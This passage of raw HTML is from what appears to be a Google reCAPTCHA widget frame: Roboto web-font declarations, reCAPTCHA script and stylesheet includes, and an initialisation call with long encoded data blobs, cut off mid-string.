  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qqHiy2wh1b5vZJsRNCffdw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qqHiy2wh1b5vZJsRNCffdw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qqHiy2wh1b5vZJsRNCffdw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CgShVw53Co8OOw78CcU1mAsKqPRnCrB/ChFUSwoPDk8Onw7PDvRjDtyJlOBVvRsKRwrsYHsOfw614woxNOcKmwrvDlsO/w7Elw5HCkTV1FhvCpsOcw5xRdcKLw6TDlMK0w7LChho5wpx4ShAPXHoDw4Bqwpliw5RGNsKSEcO4w6zDgGxZKcOtw6/Di8O3Hk9Jw43CgHrDskXDkDXCp8KfXAhdNcOtYMOzw4hKw4bCmXjCscO2w6rCnMO3w6kQc2dub8OHUjPCjcOrESY5w7Uhwr/DtcOXw7TCucOHwpHCgR1lw6HCj8KXwoxSwrDDuBh4wp3DnMK1w4BawoUOAcKaN8OWw6HDhHpkTSRDwo7DksKDwpnCrF3Dh1fDpyTClXvCmxjDsW0YwrYHSCHCpcKOw6jClMKuwr1YAT3CnMKww4/DtWVROsKCw6DCvyBQwoB2GVwRwro6KE7DhGM9w5EmMlxxwqnChVQ7wrZbHcKJdQTDrV3Cj8ONw7HDnsKra8K9wqU+wqHCs8Ktwp1mJcOLwr7CmMKZP8KwZRPDo8OyHw/DqUh/P8KAwonChcOMdsKPdcKSwp3CuV/Dry7DqATCqTnCp8OHPBMOw5Viw5DDmMKiK0/DpGHCnRYuw7nCusKcGMKHwpM+w4djwoLCqMO4ScOgLFLCjMKUw6zDmR/CqU/Dp8Kyw51dKsOcRWg1VMK6E8KAEMK7PGI+EsKTwo40HEnCisKZTcOZw5Ebwr8YQ2tzw79/[base64]/CssOjY8KwbF/[base64]/CjT3DvGhvwr4Lw7cXwoZIwpo0w4R2bcKabMKIw6PDoMO9J8O6DwnDsD8DQsOBwoTDmMOEw5R0Y8O7GcOnwobDgsOuVF9+wpPDg2HDqMOpFMOewpXCiz/[base64]/UwvCocOHHcOHF8OyK8OzW8K/wqB9w5R2LmBfZWxrwobDo23CkX8CwozDsMO+RnhaCCbDs8OILQdbbMOgBDrDtMKLRgdQw6VPwovDgsO0VG/DmG/Dh8OHw7fDnsKZBUrCskXDpzzDhMOHRQHCiCEefRDCiCIBw5HDvcOoXjPDvj07woDClMKIw7HCrsKGaHp+WQgUAcKkwr1/[base64]/wrMQUGTDiMOTwojCunIJQMKPFMKbRsODRGgoO8KVEsK1wrgPw6DCoRFbHinDoAIoJsOfKVVvASUCJ0cuKTTCo2fDpmTDsAQvwoUmw4VdfsKCFXo9DsKxw57CtsO/w7rCm0Fbw6U2U8K3VMOiQH/ClX5nw55oL3LDig7CtcOkw5zCrXBPYxfDsRFJUcO9wr59MRFbe0hmc04XG2bCuVnCqMKiJCLDpjTDrSLCqg7DvhnDqyrCgR/DucOWJsKwNW3CpcOlbUUpHjJhVhbCs1gcfyZUb8Kvw7fDr8Ojd8OmWsOiCMKHQQ4BUWFbw7nDhMOoImw5w4nCpnvDvcO7wobDlh3CjnwIw75bwpp1KMKJwrrDmHIPwqjDkHjCgMKmEsO2w5wNPcKbdBRPJMKgw5hiwpXClx3DtMKSw67DtcKYw7cFw5/CgQvDqcKEO8O2w7rCs8Opw4fCn2nCjwB/[base64]/DhMOdSmDDmHPCjGsAVcK5woHCtgjCjzrCsHTDqBLDoj/[base64]/wq11e0gew4YjwpnDj8KdMcKGw6LCkjfClV55YwLDq8KIB2gbw7fCtWTCqcOLwqJSFhfDrcKvNCfCr8OTIFgZUsKcd8OHw45Gc1LDs8Olw6PDuyjCjsKvYcKFcsO/[base64]/[base64]/wpxXwqIDfkFow7bDjcOxWWrDqwbCp8KOYcK8FsKLYzVkc8KFw63CvsKpwo42RcKEw4cRDDJBeyXDlcKTw7JkwrI+C8Kew6s/EUkHIgfDgE4twrfCkMKGw7/CpENcwroQbg7Cm8KjL0FSwp/CmsKCcQhoMUTDk8Ojw502w4fDn8KVKFs3wrZFC8OteMO+Zj/DrjY7w61Aw5DDgcKaPsOceUUTw6vCgHtqw6PDiMOVwpfCrEUYfEnCoMKtw4tsLG1OF8KjPy1Pw75dwqwncVPDhcK5IcORwr03w4V+wronw7UQwpclw4vClk7CiEMfQ8OWBRlrOsO2IMOwPATCjyhQA2xdHhc7E8Krwp1Bw7k/wrfDmcORIsKJJsOXwoDCpcOsdWzDoMOYw6fCji50woRPw6XCiMOjAcKICcKHOlNUw7ZlXcOfTXkdwpnCqgTDjmQ6wod8F2PDtsKdYzY9IBrCgMOAw4YZbMKTw7/CjcKIw7LDrz5YBUHCkMKKwoTDs2YDwqbDpsOSwronwpPDssK/[base64]/DhQ7Du8Kjw4Vuw7lpw7glw6svEi7CsRrDnmY8w5/CpiNvAcOOwp0QwohAGMK6wr/Ct8O2AsOuw6vDpB7DiQnDmATChcK7DSV9w7pbSyEbwr7DtykXXADDgMKeGcKRZknDksOeFMKuaMKYEGjDtB7Dv8Old3V1eMOQNcOCwr/DqVnDlVMxwozDkcOhRcO3w77CgXnDs8KQw6PDlMKzfcOowo3Dt0dpw6IocMK1w4nCn1FUT0vDnD1Tw7nCrcKMXMOJwo/Dm8KyN8Kqw7JAX8OoYsKUN8KzGkAVwrtKwpVowqpCwrnDmTd8wpxoEnjCiGNgwrPDgsOWShkhTiJsAjnCl8OOwo3Drxd6w4clCFBRHGFawp0lUVYSMR4NVXvCoghvw4/Djj/CocK9w7PCo39lIRQVwo/DiEjDvsO4w6sHw5Ycw77DncKswqc5dw3Cl8KkwqkTwptuwr3CoMKbw4bDtzZiXQVawqhwPnYBeizDmMKzwrUpSGlUTkYhwq3CsHfDqWDDuAnCpy/[base64]/woQbZwonA1vDhsOTwrbDlxnDl8KFScK2JAYjb8Kvwpt8PsO3wpAGQsOVw4FAUMO/M8OXw4YFD8K8K8OGwr/Cj1Biw7YHQkLDsnPCicKPwpvDiXAJLCXDscOGwqI4w5fCmMO1wqvDvHXCkBMuEEMcXMOLwqREO8Okw6PCqsObb8KHA8O7wrd4wqHDp2DCh8KRTHQ5OijDs8KICMOfw7fDrsKNcATCuBrDukJ/w6LCkcOCw48IwqXCs2HDtH/DvgFsYUExKsK9e8OZbcOJw7UZwqwFMwHDs24+w75xCATDiMOIwrJ9R8KPwqcYT0Vlw5h3w7UvQ8OKRxHDmk0qaMOVJgQRdsKCwogKw7PDrsO3eQrChi7DsQ7Ch8OMHRnCqMObwrjDpn/ChsO9wpjDvhtQw6DCsMO2JzpTwrwww743LRPDoHJvJMO9wpZSwonCuTd4wpBHX8O2UcOvwpLCnMKfwrLCl285wqB/wojCisO4wrbDo2TDkcOAL8K0w6bCg3dKYWM2DwXCq8Kzwolnw6IKwrMhFMKNf8Kuwq7CvlbCpkI0wq9OSj3CusKRwrtbKxlNeMOWwpMWWMKEawtVwqMsw5xhWDvCnMOyw5/CrMK6OR8Fw4PDjsKBwrfCvw3DjknDhHHCpcO+w4Faw7kiw47DvBTCsxcCwrMicy7Dk8KzBBDDpcKwAzjCrMOHesKyCk/[base64]/ZcO8w77CnsKCw5NyHi3CkcKzwpXCrsOKWFXDvgFFwojDvXETw5XCilTCq1pZIHd8WsOgBnJMYWHDnUrCmsO+wovCq8OWDE7CjUnDpBMhcg/CjMORw5J7w7p3wotawp9eRR7CtVjDkcOnWMOLBMKoaj0XwqTCo3Yrw7LCq27CqMKZd8O8JynDksOCw6DDvsKMw7w3w6PCtMOywr7CrStJwoxTJlzDh8KTw4DDrMKWSzlbIQcvwqZ5RcKowpZeD8O/wq3DicOWw6TDhsKxw7VHw6/[base64]/Dm8KFwqgoO1fDnMODV25Ewq/DrVRiZcKQIC/DtxIkQGLCp8K